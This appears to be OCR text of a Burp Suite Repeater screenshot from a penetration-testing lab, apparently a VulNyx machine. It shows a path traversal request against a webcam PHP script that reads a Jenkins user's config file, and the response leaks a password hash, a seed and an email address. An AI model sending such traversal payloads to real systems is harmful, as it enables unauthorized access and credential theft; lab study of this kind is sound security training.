 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys SAML Raider Certificates
1 × +
Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 GET /webcams/includecam.php?cam=../../../../../../var/lib/jenkins/users/andrew_15328478385288074167/config
HTTP/1.1
2 Host: 192.168.0.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://192.168.0.104/webcams/
10 Cookie: JSESSIONID.8cf6ec69=node0ejrnybxd80p514mvw15bcru2j0.node0
11 Upgrade-Insecure-Requests: 1
12 X-Forwarded-For: 127.0.0.1
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
</providerId>
34 </org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>
35 <hudson.model.PaneStatusProperties>
36 <collapsed/>
37 </hudson.model.PaneStatusProperties>
38 <jenkins.security.seed.UserSeedProperty>
39 <seed>
df7162166260558b
</seed>
40 </jenkins.security.seed.UserSeedProperty>
41 <hudson.search.UserSearchProperty>
42 <insensitiveSearch>
true
</insensitiveSearch>
43 </hudson.search.UserSearchProperty>
44 <hudson.model.TimeZoneProperty/>
45 <jenkins.model.experimentalflags.UserExperimentalFlagsProperty>
46 <flags/>
47 </jenkins.model.experimentalflags.UserExperimentalFlagsProperty>
48 <hudson.security.HudsonPrivateSecurityRealm_-Details>
49 <passwordHash>
#jbcrypt:$2a$10$ 7rmzu
</passwordHash>
50 </hudson.security.HudsonPrivateSecurityRealm_-Details>
51 <hudson.tasks.Mailer_-UserProperty plugin="mailer@457.v3f72cb_e015e5">
52 <emailAddress>
a.miller@vulnyx.com
</emailAddress>
53 </hudson.tasks.Mailer_-UserProperty>
54 <jenkins.security.ApiTokenProperty>
55 <tokenStore>
56 <tokenList/>
57 </tokenStore>
58 </jenkins.security.ApiTokenProperty>
59 <jenkins.security.LastGrantedAuthoritiesProperty>
60 <roles>
61 <string>
authenticated
</string>
62 </roles>
63 <timestamp>
1689941739701
</timestamp>
Search... 0 matches